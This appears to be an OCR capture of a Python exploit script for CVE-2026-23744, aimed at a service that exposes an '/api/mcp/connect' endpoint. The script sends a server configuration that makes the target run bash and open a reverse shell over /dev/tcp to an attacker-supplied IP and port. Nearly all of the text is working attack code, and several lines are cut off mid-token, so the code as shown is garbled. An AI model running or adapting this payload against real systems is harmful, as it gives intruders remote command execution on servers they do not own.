
# Version: <=1.4.2

# Tested on: Debian

# CVE : CVE-2026-23744

import asyncio

import httpx

import argparse

from urllib.parse import urljoin

async def main(attacker_ip, attacker_port, url):

    async with httpx.AsyncClient(verify=False) as cli
        data = {

            "serverConfig": {

                "command": "bash",

                "args": ["-c", f"bash -i >& /dev/tcp/
                "env": {}

            },

            "serverId": "Hello666"

        }

        ready_url = urljoin(url, "/api/mcp/connect")

        r = await client.post(url=ready_url, json=dat
        print(r.text)

parser = argparse.ArgumentParser(description="Exploit